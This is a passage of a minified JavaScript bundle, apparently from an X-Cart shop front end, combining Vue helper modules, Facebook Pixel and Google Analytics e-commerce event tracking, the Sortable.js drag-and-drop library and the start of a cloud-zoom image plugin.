temp=document.createElement('div');temp.innerHTML=html;var elements=temp.querySelectorAll('[is='+this.$options.name+']');if(elements.length===0)elements=temp.querySelectorAll(this.$options.name);element=elements[0]};return element}}};if(typeof exports==='object'&&typeof module==='object'){module.exports=VueLoadableMixin}else if(typeof define==='function'&&define.amd){define(function(){return VueLoadableMixin})}else if(typeof window!=='undefined')window.VueLoadableMixin=VueLoadableMixin})();define('vue/vue.loadable',function(){return VueLoadableMixin});;
/* AUTOGENERATED: vue.registerComponent.js */
(function(){function install(Vue){Vue.registerComponent=function(parent,child,name){name=name||child.name;if(typeof parent==='function'&&typeof child==='function'){var record={};record[name]=child;parent=parent.extend({components:_.extend(parent.options.components,record)})}else{console.groupCollapsed("[vue.registerComponent] error");console.error('Given argument is not a object constructor');console.error(arguments);console.groupEnd()}}};if(typeof exports=="object"){module.exports=install}else if(typeof define=="function"&&define.amd){define([],function(){return install})}else if(window.Vue)Vue.use(install)})();;
/* AUTOGENERATED: vue.js */
define('vue/vue',function(){return Vue});if('undefined'!==typeof Vuex){Vue.use(Vuex);define('vue/vuex',function(){return Vuex})};define('js/vue/vue',['vue/vue','js/vue/component'],function(Vue,XLiteVueComponent){Vue.directive('data',{update:function(){var self=this,object=JSON.parse(this.expression);for(var key in object){var parts=key.replace('[','.').replace(']','').split('.'),path='';parts.forEach(function(part){if(path){path=isNaN(part)?path.concat('.'+part):path.concat('['+part+']')}else path=part;if(_.isUndefined(self.vm.$get(path)))self.vm.$set(path,{})});this.vm.$set(key,object[key])}}})
function XLiteVue(){this.root=null};XLiteVue.prototype.components={};XLiteVue.prototype.start=function(element){for(var componentName in this.components)if(this.components.hasOwnProperty(componentName))Vue.component(componentName,this.components[componentName].definition);var elementToInit=element||'body';if(element instanceof jQuery&&element.length>0)elementToInit=element.get(0);this.root=new Vue({el:elementToInit})};XLiteVue.prototype.component=function(name,definition){if(this.components[name]){this.components[name].extend(definition)}else this.components[name]=new XLiteVueComponent(name,definition);return this.components[name].definition};return new XLiteVue()});jQuery(document).ready(function(){define('xlite_vue_model_start',['js/vue/vue','ready'],function(XLiteVue){if('admin'===xliteConfig.zone)XLiteVue.start()})});;
/* AUTOGENERATED: component.js */
define('js/vue/component',['js/underscore','vue/vue'],function(_,Vue){var XLiteVueComponent=function(name,definition){this.name=name;this.definition=Vue.extend(definition)};XLiteVueComponent.prototype.extend=function(definition){this.definition=this.definition.extend(definition);this._provideParentMethods()};XLiteVueComponent.prototype._provideParentMethods=function(){var methods=this.definition.options.methods,parent=this.definition.super.options.methods;for(var methodName in methods)if('undefined'===typeof(methods.hasOwnProperty)||methods.hasOwnProperty(methodName))if(parent[methodName])methods[methodName].parent=parent[methodName]};return XLiteVueComponent});;
/* AUTOGENERATED: pixel_core.js */
define('facebookPixel/core',[],function(){FacebookPixelCore=Object.extend({constructor:function(){},registerEvent:function(type,name,data){if(core.isDeveloperMode)if(data){console.log('Facebook Pixel event-'+type+'-'+name,data)}else console.log('Facebook Pixel event-'+type+'-'+name);if(!_.isUndefined(fbq)){if(data){fbq(type,name,data)}else fbq(type,name)}else if(core.isDeveloperMode)console.log('Facebook Pixel "fbq" is undefined')},retrieveCartData:function(callback){var url=URLHandler.buildURL({target:'facebook_pixel',action:'retrieve_current_cart_data'});core.get(url,callback)}});FacebookPixelCore.instance=new FacebookPixelCore();return FacebookPixelCore});;
/* AUTOGENERATED: pixel_event.js */
define('facebookPixel/event',['facebookPixel/core'],function(Core){FacebookPixelEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,data){Core.instance.registerEvent('track',name,data)},sendCustomEvent:function(name,data){Core.instance.registerEvent('trackCustom',name,data)},retrieveCartData:function(callback){Core.instance.retrieveCartData(callback)}});return FacebookPixelEvent});;
/* AUTOGENERATED: ga-core.js */
define('googleAnalytics/core',[],function(){GACore=Object.extend({settings:{isDebug:false,addTrace:false,account:'',trackingType:1,sendPageview:true,currency:'USD'},constructor:function(){if(jQuery('#ga-init-script').length)this.settings=_.defaults(jQuery('#ga-init-script').data('settings'),this.settings);if(this.settings.isDebug&&this.settings.addTrace)window.ga_debug={trace:this.settings.addTrace};this.initialize()},getSetting:function(name){return this.settings[name]},initialize:function(){this.createTracker();if(this.settings.sendPageview)jQuery().ready(_.bind(this.sendPageView,this))},createTracker:function(){var options={};if(this.settings.trackingType===2){options={cookieDomain:'.'+window.location.host.replace(/^[^.]+./,'')}}else if(this.settings.trackingType===3)options={allowLinker:true};ga('create',this.settings.account,'auto',options)},sendPageView:function(){core.trigger('ga-pageview-sending');ga('send','pageview');core.trigger('ga-pageview-sent')},registerEvent:function(category,action,label,value){if('undefined'!=typeof(window._gaq)){_gaq.push(['_trackEvent',category,action,label,value])}else if('undefined'!=typeof(window.ga))ga('send','event',category,action,label,value)}});GACore.instance=new GACore();return GACore});;
/* AUTOGENERATED: ga-event.js */
define('googleAnalytics/event',['googleAnalytics/core'],function(Core){GAEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,label,value,namespace){Core.instance.registerEvent(namespace||this.namespace,name,label,value)}});return GAEvent});;
/* AUTOGENERATED: ga-ec-full-refund.js */
define('googleAnalytics/eCommerceFullRefundEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceFullRefundEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ec-full-refund':this.registerExternal}},processReady:function(){var self=this;_.each(this.getActions('full-refund'),function(action,index){self.registerFullRefund(action.data)})},registerFullRefund:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM','Changed to not paid status')},registerExternal:function(event,data){this.registerFullRefund(data)}});eCommerceFullRefundEvent.instance=new eCommerceFullRefundEvent();return eCommerceFullRefundEvent});;
/* AUTOGENERATED: ga-ec-purchase.js */
define('googleAnalytics/eCommercePurchaseEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommercePurchaseEvent=eCommerceCoreEvent.extend({getListeners:function(){return{load:this.registerFullPurchase,'ga-pageview-sending':this.registerPurchase}},registerFullPurchase:function(event,data){var actionData=_.first(this.getActions('admin-purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','AOM','Changed to paid status')}},registerPurchase:function(event,data){setTimeout(function(){var actionData=_.first(this.getActions('purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','Checkout','Purchase')}}.bind(this),300)},_registerPurchase:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','purchase',actionData)}});eCommercePurchaseEvent.instance=new eCommercePurchaseEvent();return eCommercePurchaseEvent});;
/* AUTOGENERATED: ga-ec-core.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/event','js/underscore'],function(Event,_){var requireEC=_.once(function(){ga('require','ec');ga('set','&cu',GACore.instance.getSetting('currency'))});eCommerceCoreEvent=Event.extend({namespace:'Ecommerce',constructor:function(){eCommerceCoreEvent.superclass.constructor.apply(this,arguments);requireEC()},getActions:function(type,context){if(!jQuery(context).length)context=document;var actionsOnPage=_.map(jQuery('*[data-ga-ec-action]',context),function(actionEl){return jQuery(actionEl).data('ga-ec-action')});return _.filter(actionsOnPage,function(action){return action['ga-type']===type})}});eCommerceCoreEvent.instance=new eCommerceCoreEvent();return eCommerceCoreEvent});;
/* AUTOGENERATED: ga-ec-change-item.js */
define('googleAnalytics/eCommerceChangeItemEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceChangeItemEvent=eCommerceCoreEvent.extend({getListeners:function(){return{productAddedToCart:this.registerAddToCart}},registerAddToCart:function(event,data){var gaProductData=data.gaProductData;if(gaProductData){ga('ec:addProduct',gaProductData);if(!_.isUndefined(gaProductData.list)){ga('ec:setAction','add',{list:gaProductData.list})}else ga('ec:setAction','add');ga('send','event','Product','AddToCart','Add to cart')}},processReady:function(){var self=this;_.each(this.getActions('items-changed'),function(action,index){self.registerItemChangedByAdmin(action.data)});var orderChangedData=_.first(this.getActions('order-changed'));if(orderChangedData)this.registerOrderChangedByAdmin(orderChangedData.data)},registerOrderChangedByAdmin:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName)},registerItemChangedByAdmin:function(data){var message='Item change';data.actionData=data.actionData||{};if(data.actionName==='purchase'){message='Add to cart'}else if(data.actionName==='refund')message='Remove from cart';ga('ec:addProduct',data.productData);ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName,message)}});eCommerceChangeItemEvent.instance=new eCommerceChangeItemEvent();return eCommerceChangeItemEvent});;
/* AUTOGENERATED: Sortable.js */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(factory)}else if(typeof module!="undefined"&&typeof module.exports!="undefined"){module.exports=factory()}else if(typeof Package!=="undefined"){Sortable=factory()}else window.Sortable=factory()})(function(){"use strict";if(typeof window=="undefined"||typeof window.document=="undefined")return function(){throw new Error("Sortable.js requires a window with a document")};var dragEl,parentEl,ghostEl,cloneEl,rootEl,nextEl,scrollEl,scrollParentEl,lastEl,lastCSS,lastParentCSS,oldIndex,newIndex,activeGroup,autoScroll={},tapEvt,touchEvt,moved,RSPACE=/\s+/g,expando='Sortable'+(new Date()).getTime(),win=window,document=win.document,parseInt=win.parseInt,supportDraggable=!!('draggable'in document.createElement('div')),supportCssPointerEvents=(function(el){el=document.createElement('x');el.style.cssText='pointer-events:auto';return el.style.pointerEvents==='auto'})(),_silent=false,abs=Math.abs,slice=[].slice,touchDragOverListeners=[],_autoScroll=_throttle(function(evt,options,rootEl){if(rootEl&&options.scroll){var el,rect,sens=options.scrollSensitivity,speed=options.scrollSpeed,x=evt.clientX,y=evt.clientY,winWidth=window.innerWidth,winHeight=window.innerHeight,vx,vy;if(scrollParentEl!==rootEl){scrollEl=options.scroll;scrollParentEl=rootEl;if(scrollEl===true){scrollEl=rootEl;do{if((scrollEl.offsetWidth<scrollEl.scrollWidth)||(scrollEl.offsetHeight<scrollEl.scrollHeight))break}while(scrollEl=scrollEl.parentNode)}};if(scrollEl){el=scrollEl;rect=scrollEl.getBoundingClientRect();vx=(abs(rect.right-x)<=sens)-(abs(rect.left-x)<=sens);vy=(abs(rect.bottom-y)<=sens)-(abs(rect.top-y)<=sens)};if(!(vx||vy)){vx=(winWidth-x<=sens)-(x<=sens);vy=(winHeight-y<=sens)-(y<=sens);(vx||vy)&&(el=win)};if(autoScroll.vx!==vx||autoScroll.vy!==vy||autoScroll.el!==el){autoScroll.el=el;autoScroll.vx=vx;autoScroll.vy=vy;clearInterval(autoScroll.pid);if(el)autoScroll.pid=setInterval(function(){if(el===win){win.scrollTo(win.pageXOffset+vx*speed,win.pageYOffset+vy*speed)}else{vy&&(el.scrollTop+=vy*speed);vx&&(el.scrollLeft+=vx*speed)}},24)}}},30),_prepareGroup=function(options){var group=options.group;if(!group||typeof group!='object')group=options.group={name:group};['pull','put'].forEach(function(key){if(!(key in group))group[key]=true});options.groups=' '+group.name+(group.put.join?' '+group.put.join(' '):'')+' '}
function Sortable(el,options){if(!(el&&el.nodeType&&el.nodeType===1))throw'Sortable: `el` must be HTMLElement, and not '+{}.toString.call(el);this.el=el;this.options=options=_extend({},options);el[expando]=this;var defaults={group:Math.random(),sort:true,disabled:false,store:null,handle:null,scroll:true,scrollSensitivity:30,scrollSpeed:10,draggable:/[uo]l/i.test(el.nodeName)?'li':'>*',ghostClass:'sortable-ghost',chosenClass:'sortable-chosen',ignore:'a, img',filter:null,animation:0,setData:function(dataTransfer,dragEl){dataTransfer.setData('Text',dragEl.textContent)},dropBubble:false,dragoverBubble:false,dataIdAttr:'data-id',delay:0,forceFallback:false,fallbackClass:'sortable-fallback',fallbackOnBody:false};for(var name in defaults)!(name in options)&&(options[name]=defaults[name]);_prepareGroup(options);for(var fn in this)if(fn.charAt(0)==='_')this[fn]=this[fn].bind(this);this.nativeDraggable=options.forceFallback?false:supportDraggable;_on(el,'mousedown',this._onTapStart);_on(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_on(el,'dragover',this);_on(el,'dragenter',this)};touchDragOverListeners.push(this._onDragOver);options.store&&this.sort(options.store.get(this))};Sortable.prototype={constructor:Sortable,_onTapStart:function(evt){var _this=this,el=this.el,options=this.options,type=evt.type,touch=evt.touches&&evt.touches[0],target=(touch||evt).target,originalTarget=target,filter=options.filter;if(type==='mousedown'&&evt.button!==0||options.disabled)return;target=_closest(target,options.draggable,el);if(!target)return;oldIndex=_index(target,options.draggable);if(typeof filter==='function'){if(filter.call(this,evt,target,this)){_dispatchEvent(_this,originalTarget,'filter',target,el,oldIndex);evt.preventDefault();return}}else if(filter){filter=filter.split(',').some(function(criteria){criteria=_closest(originalTarget,criteria.trim(),el);if(criteria){_dispatchEvent(_this,criteria,'filter',target,el,oldIndex);return true}});if(filter){evt.preventDefault();return}};if(options.handle&&!_closest(originalTarget,options.handle,el))return;this._prepareDragStart(evt,touch,target)},_prepareDragStart:function(evt,touch,target){var _this=this,el=_this.el,options=_this.options,ownerDocument=el.ownerDocument,dragStartFn;if(target&&!dragEl&&(target.parentNode===el)){tapEvt=evt;rootEl=el;dragEl=target;parentEl=dragEl.parentNode;nextEl=dragEl.nextSibling;activeGroup=options.group;dragStartFn=function(){_this._disableDelayedDrag();dragEl.draggable=true;_toggleClass(dragEl,_this.options.chosenClass,true);_this._triggerDragStart(touch)};options.ignore.split(',').forEach(function(criteria){_find(dragEl,criteria.trim(),_disableDraggable)});_on(ownerDocument,'mouseup',_this._onDrop);_on(ownerDocument,'touchend',_this._onDrop);_on(ownerDocument,'touchcancel',_this._onDrop);if(options.delay){_on(ownerDocument,'mouseup',_this._disableDelayedDrag);_on(ownerDocument,'touchend',_this._disableDelayedDrag);_on(ownerDocument,'touchcancel',_this._disableDelayedDrag);_on(ownerDocument,'mousemove',_this._disableDelayedDrag);_on(ownerDocument,'touchmove',_this._disableDelayedDrag);_this._dragStartTimer=setTimeout(dragStartFn,options.delay)}else dragStartFn()}},_disableDelayedDrag:function(){var ownerDocument=this.el.ownerDocument;clearTimeout(this._dragStartTimer);_off(ownerDocument,'mouseup',this._disableDelayedDrag);_off(ownerDocument,'touchend',this._disableDelayedDrag);_off(ownerDocument,'touchcancel',this._disableDelayedDrag);_off(ownerDocument,'mousemove',this._disableDelayedDrag);_off(ownerDocument,'touchmove',this._disableDelayedDrag)},_triggerDragStart:function(touch){if(touch){tapEvt={target:dragEl,clientX:touch.clientX,clientY:touch.clientY};this._onDragStart(tapEvt,'touch')}else if(!this.nativeDraggable){this._onDragStart(tapEvt,true)}else{_on(dragEl,'dragend',this);_on(rootEl,'dragstart',this._onDragStart)};try{if(document.selection){document.selection.empty()}else window.getSelection().removeAllRanges()}catch(err){}},_dragStarted:function(){if(rootEl&&dragEl){_toggleClass(dragEl,this.options.ghostClass,true);Sortable.active=this;_dispatchEvent(this,rootEl,'start',dragEl,rootEl,oldIndex)}},_emulateDragOver:function(){if(touchEvt){if(this._lastX===touchEvt.clientX&&this._lastY===touchEvt.clientY)return;this._lastX=touchEvt.clientX;this._lastY=touchEvt.clientY;if(!supportCssPointerEvents)_css(ghostEl,'display','none');var target=document.elementFromPoint(touchEvt.clientX,touchEvt.clientY),parent=target,groupName=' '+this.options.group.name+'',i=touchDragOverListeners.length;if(parent)do{if(parent[expando]&&parent[expando].options.groups.indexOf(groupName)>-1){while(i--)touchDragOverListeners[i]({clientX:touchEvt.clientX,clientY:touchEvt.clientY,target:target,rootEl:parent});break};target=parent}while(parent=parent.parentNode);if(!supportCssPointerEvents)_css(ghostEl,'display','')}},_onTouchMove:function(evt){if(tapEvt){if(!Sortable.active)this._dragStarted();this._appendGhost();var touch=evt.touches?evt.touches[0]:evt,dx=touch.clientX-tapEvt.clientX,dy=touch.clientY-tapEvt.clientY,translate3d=evt.touches?'translate3d('+dx+'px,'+dy+'px,0)':'translate('+dx+'px,'+dy+'px)';moved=true;touchEvt=touch;_css(ghostEl,'webkitTransform',translate3d);_css(ghostEl,'mozTransform',translate3d);_css(ghostEl,'msTransform',translate3d);_css(ghostEl,'transform',translate3d);evt.preventDefault()}},_appendGhost:function(){if(!ghostEl){var rect=dragEl.getBoundingClientRect(),css=_css(dragEl),options=this.options,ghostRect;ghostEl=dragEl.cloneNode(true);_toggleClass(ghostEl,options.ghostClass,false);_toggleClass(ghostEl,options.fallbackClass,true);_css(ghostEl,'top',rect.top-parseInt(css.marginTop,10));_css(ghostEl,'left',rect.left-parseInt(css.marginLeft,10));_css(ghostEl,'width',rect.width);_css(ghostEl,'height',rect.height);_css(ghostEl,'opacity','0.8');_css(ghostEl,'position','fixed');_css(ghostEl,'zIndex','100000');_css(ghostEl,'pointerEvents','none');options.fallbackOnBody&&document.body.appendChild(ghostEl)||rootEl.appendChild(ghostEl);ghostRect=ghostEl.getBoundingClientRect();_css(ghostEl,'width',rect.width*2-ghostRect.width);_css(ghostEl,'height',rect.height*2-ghostRect.height)}},_onDragStart:function(evt,useFallback){var dataTransfer=evt.dataTransfer,options=this.options;this._offUpEvents();if(activeGroup.pull=='clone'){cloneEl=dragEl.cloneNode(true);_css(cloneEl,'display','none');rootEl.insertBefore(cloneEl,dragEl)};if(useFallback){if(useFallback==='touch'){_on(document,'touchmove',this._onTouchMove);_on(document,'touchend',this._onDrop);_on(document,'touchcancel',this._onDrop)}else{_on(document,'mousemove',this._onTouchMove);_on(document,'mouseup',this._onDrop)};this._loopId=setInterval(this._emulateDragOver,50)}else{if(dataTransfer){dataTransfer.effectAllowed='move';options.setData&&options.setData.call(this,dataTransfer,dragEl)};_on(document,'drop',this);setTimeout(this._dragStarted,0)}},_onDragOver:function(evt){var el=this.el,target,dragRect,revert,options=this.options,group=options.group,groupPut=group.put,isOwner=(activeGroup===group),canSort=options.sort;if(evt.preventDefault!==void(0)){evt.preventDefault();!options.dragoverBubble&&evt.stopPropagation()};moved=true;if(activeGroup&&!options.disabled&&(isOwner?canSort||(revert=!rootEl.contains(dragEl)):activeGroup.pull&&groupPut&&((activeGroup.name===group.name)||(groupPut.indexOf&&~groupPut.indexOf(activeGroup.name))))&&(evt.rootEl===void(0)||evt.rootEl===this.el)){_autoScroll(evt,options,this.el);if(_silent)return;target=_closest(evt.target,options.draggable,el);dragRect=dragEl.getBoundingClientRect();if(revert){_cloneHide(true);if(cloneEl||nextEl){rootEl.insertBefore(dragEl,cloneEl||nextEl)}else if(!canSort)rootEl.appendChild(dragEl);return};if((el.children.length===0)||(el.children[0]===ghostEl)||(el===evt.target)&&(target=_ghostIsLast(el,evt))){if(target){if(target.animated)return;targetRect=target.getBoundingClientRect()};_cloneHide(isOwner);if(_onMove(rootEl,el,dragEl,dragRect,target,targetRect)!==false){if(!dragEl.contains(el)){el.appendChild(dragEl);parentEl=el};this._animate(dragRect,dragEl);target&&this._animate(targetRect,target)}}else if(target&&!target.animated&&target!==dragEl&&(target.parentNode[expando]!==void(0))){if(lastEl!==target){lastEl=target;lastCSS=_css(target);lastParentCSS=_css(target.parentNode)};var targetRect=target.getBoundingClientRect(),width=targetRect.right-targetRect.left,height=targetRect.bottom-targetRect.top,floating=/left|right|inline/.test(lastCSS.cssFloat+lastCSS.display)||(lastParentCSS.display=='flex'&&lastParentCSS['flex-direction'].indexOf('row')===0),isWide=(target.offsetWidth>dragEl.offsetWidth),isLong=(target.offsetHeight>dragEl.offsetHeight),halfway=(floating?(evt.clientX-targetRect.left)/width:(evt.clientY-targetRect.top)/height)>0.5,nextSibling=target.nextElementSibling,moveVector=_onMove(rootEl,el,dragEl,dragRect,target,targetRect),after;if(moveVector!==false){_silent=true;setTimeout(_unsilent,30);_cloneHide(isOwner);if(moveVector===1||moveVector===-1){after=(moveVector===1)}else if(floating){var elTop=dragEl.offsetTop,tgTop=target.offsetTop;if(elTop===tgTop){after=(target.previousElementSibling===dragEl)&&!isWide||halfway&&isWide}else after=tgTop>elTop}else after=(nextSibling!==dragEl)&&!isLong||halfway&&isLong;if(!dragEl.contains(el))if(after&&!nextSibling){el.appendChild(dragEl)}else target.parentNode.insertBefore(dragEl,after?nextSibling:target);parentEl=dragEl.parentNode;this._animate(dragRect,dragEl);this._animate(targetRect,target)}}}},_animate:function(prevRect,target){var ms=this.options.animation;if(ms){var currentRect=target.getBoundingClientRect();_css(target,'transition','none');_css(target,'transform','translate3d('+(prevRect.left-currentRect.left)+'px,'+(prevRect.top-currentRect.top)+'px,0)');target.offsetWidth;_css(target,'transition','all '+ms+'ms');_css(target,'transform','translate3d(0,0,0)');clearTimeout(target.animated);target.animated=setTimeout(function(){_css(target,'transition','');_css(target,'transform','');target.animated=false},ms)}},_offUpEvents:function(){var ownerDocument=this.el.ownerDocument;_off(document,'touchmove',this._onTouchMove);_off(ownerDocument,'mouseup',this._onDrop);_off(ownerDocument,'touchend',this._onDrop);_off(ownerDocument,'touchcancel',this._onDrop)},_onDrop:function(evt){var el=this.el,options=this.options;clearInterval(this._loopId);clearInterval(autoScroll.pid);clearTimeout(this._dragStartTimer);_off(document,'mousemove',this._onTouchMove);if(this.nativeDraggable){_off(document,'drop',this);_off(el,'dragstart',this._onDragStart)};this._offUpEvents();if(evt){if(moved){evt.preventDefault();!options.dropBubble&&evt.stopPropagation()};ghostEl&&ghostEl.parentNode.removeChild(ghostEl);if(dragEl){if(this.nativeDraggable)_off(dragEl,'dragend',this);_disableDraggable(dragEl);_toggleClass(dragEl,this.options.ghostClass,false);_toggleClass(dragEl,this.options.chosenClass,false);if(rootEl!==parentEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(null,parentEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(null,parentEl,'add',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'remove',dragEl,rootEl,oldIndex,newIndex)}}else{cloneEl&&cloneEl.parentNode.removeChild(cloneEl);if(dragEl.nextSibling!==nextEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(this,rootEl,'update',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex)}}};if(Sortable.active){if(newIndex===null||newIndex===-1)newIndex=oldIndex;_dispatchEvent(this,rootEl,'end',dragEl,rootEl,oldIndex,newIndex);this.save()}}};this._nulling()},_nulling:function(){rootEl=dragEl=parentEl=ghostEl=nextEl=cloneEl=scrollEl=scrollParentEl=tapEvt=touchEvt=moved=newIndex=lastEl=lastCSS=activeGroup=Sortable.active=null},handleEvent:function(evt){var type=evt.type;if(type==='dragover'||type==='dragenter'){if(dragEl){this._onDragOver(evt);_globalDragOver(evt)}}else if(type==='drop'||type==='dragend')this._onDrop(evt)},toArray:function(){var order=[],el,children=this.el.children,i=0,n=children.length,options=this.options;for(;i<n;i++){el=children[i];if(_closest(el,options.draggable,this.el))order.push(el.getAttribute(options.dataIdAttr)||_generateId(el))};return order},sort:function(order){var items={},rootEl=this.el;this.toArray().forEach(function(id,i){var el=rootEl.children[i];if(_closest(el,this.options.draggable,rootEl))items[id]=el},this);order.forEach(function(id){if(items[id]){rootEl.removeChild(items[id]);rootEl.appendChild(items[id])}})},save:function(){var store=this.options.store;store&&store.set(this)},closest:function(el,selector){return _closest(el,selector||this.options.draggable,this.el)},option:function(name,value){var options=this.options;if(value===void(0)){return options[name]}else{options[name]=value;if(name==='group')_prepareGroup(options)}},destroy:function(){var el=this.el;el[expando]=null;_off(el,'mousedown',this._onTapStart);_off(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_off(el,'dragover',this);_off(el,'dragenter',this)};Array.prototype.forEach.call(el.querySelectorAll('[draggable]'),function(el){el.removeAttribute('draggable')});touchDragOverListeners.splice(touchDragOverListeners.indexOf(this._onDragOver),1);this._onDrop();this.el=el=null}}
function _cloneHide(state){if(cloneEl&&(cloneEl.state!==state)){_css(cloneEl,'display',state?'none':'');!state&&cloneEl.state&&rootEl.insertBefore(cloneEl,dragEl);cloneEl.state=state}}
function _closest(el,selector,ctx){if(el){ctx=ctx||document;do{if((selector==='>*'&&el.parentNode===ctx)||_matches(el,selector))return el}while(el!==ctx&&(el=el.parentNode))};return null}
function _globalDragOver(evt){if(evt.dataTransfer)evt.dataTransfer.dropEffect='move';evt.preventDefault()}
function _on(el,event,fn){el.addEventListener(event,fn,false)}
function _off(el,event,fn){el.removeEventListener(event,fn,false)}
function _toggleClass(el,name,state){if(el)if(el.classList){el.classList[state?'add':'remove'](name)}else{var className=(' '+el.className+' ').replace(RSPACE,' ').replace(' '+name+' ',' ');el.className=(className+(state?' '+name:'')).replace(RSPACE,' ')}}
function _css(el,prop,val){var style=el&&el.style;if(style)if(val===void(0)){if(document.defaultView&&document.defaultView.getComputedStyle){val=document.defaultView.getComputedStyle(el,'')}else if(el.currentStyle)val=el.currentStyle;return prop===void(0)?val:val[prop]}else{if(!(prop in style))prop='-webkit-'+prop;style[prop]=val+(typeof val==='string'?'':'px')}}
function _find(ctx,tagName,iterator){if(ctx){var list=ctx.getElementsByTagName(tagName),i=0,n=list.length;if(iterator)for(;i<n;i++)iterator(list[i],i);return list};return[]}
function _dispatchEvent(sortable,rootEl,name,targetEl,fromEl,startIndex,newIndex){var evt=document.createEvent('Event'),options=(sortable||rootEl[expando]).options,onName='on'+name.charAt(0).toUpperCase()+name.substr(1);evt.initEvent(name,true,true);evt.to=rootEl;evt.from=fromEl||rootEl;evt.item=targetEl||rootEl;evt.clone=cloneEl;evt.oldIndex=startIndex;evt.newIndex=newIndex;rootEl.dispatchEvent(evt);if(options[onName])options[onName].call(sortable,evt)}
function _onMove(fromEl,toEl,dragEl,dragRect,targetEl,targetRect){var evt,sortable=fromEl[expando],onMoveFn=sortable.options.onMove,retVal;evt=document.createEvent('Event');evt.initEvent('move',true,true);evt.to=toEl;evt.from=fromEl;evt.dragged=dragEl;evt.draggedRect=dragRect;evt.related=targetEl||toEl;evt.relatedRect=targetRect||toEl.getBoundingClientRect();fromEl.dispatchEvent(evt);if(onMoveFn)retVal=onMoveFn.call(sortable,evt);return retVal}
function _disableDraggable(el){el.draggable=false}
function _unsilent(){_silent=false}
function _ghostIsLast(el,evt){var lastEl=el.lastElementChild,rect=lastEl.getBoundingClientRect();return((evt.clientY-(rect.top+rect.height)>5)||(evt.clientX-(rect.right+rect.width)>5))&&lastEl}
function _generateId(el){var str=el.tagName+el.className+el.src+el.href+el.textContent,i=str.length,sum=0;while(i--)sum+=str.charCodeAt(i);return sum.toString(36)}
function _index(el,selector){var index=0;if(!el||!el.parentNode)return-1;while(el&&(el=el.previousElementSibling))if(el.nodeName.toUpperCase()!=='TEMPLATE'&&_matches(el,selector))index++;return index}
function _matches(el,selector){if(el){selector=selector.split('.');var tag=selector.shift().toUpperCase(),re=new RegExp('\\s('+selector.join('|')+')(?=\\s)','g');return((tag===''||el.nodeName.toUpperCase()==tag)&&(!selector.length||((' '+el.className+' ').match(re)||[]).length==selector.length))};return false}
function _throttle(callback,ms){var args,_this;return function(){if(args===void(0)){args=arguments;_this=this;setTimeout(function(){if(args.length===1){callback.call(_this,args[0])}else callback.apply(_this,args);args=void(0)},ms)}}}
function _extend(dst,src){if(dst&&src)for(var key in src)if(src.hasOwnProperty(key))dst[key]=src[key];return dst};Sortable.utils={on:_on,off:_off,css:_css,find:_find,is:function(el,selector){return!!_closest(el,selector,el)},extend:_extend,throttle:_throttle,closest:_closest,toggleClass:_toggleClass,index:_index};Sortable.create=function(el,options){return new Sortable(el,options)};Sortable.version='1.4.2';return Sortable});;
/* AUTOGENERATED: cloud-zoom.js */
(function($){var scripts=document.getElementsByTagName("script"),last=scripts[scripts.length-1].src.lastIndexOf('/'),scriptPath=scripts[scripts.length-1].src.slice(0,last)
function format(str){for(var i=1;i<arguments.length;i++)str=str.replace('%'+(i-1),arguments[i]);return str}
function CloudZoom(jWin,opts){var sImg=$('img',jWin),img1,img2,zoomDiv=null,$mouseTrap=null,lens=null,$tint=null,softFocus=null,$ie6Fix=null,zoomImage,controlTimer=0,cw,ch,destU=0,destV=0,currV=0,currU=0,filesLoaded=0,mx,my,ctx=this,zw;setTimeout(function(){if($mouseTrap===null){var w=jWin.width();jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',w/3,(w/2)-(w/6)));$('cloud-zoom-loading',jWin.parent()).css('opacity',0.5)}},200);var ie6FixRemove=function(){if($ie6Fix!==null){$ie6Fix.remove();$ie6Fix=null}};this.removeBits=function(){if(lens){lens.remove();lens=null};if($tint){$tint.remove();$tint=null};if(softFocus){softFocus.remove();softFocus=null};ie6FixRemove();$('.cloud-zoom-loading',jWin.parent()).remove()};this.destroy=function(){jWin.data('zoom',null);if($mouseTrap){$mouseTrap.unbind();$mouseTrap.remove();$mouseTrap=null};if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.fadedOut=function(){if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.controlLoop=function(){if(lens){var 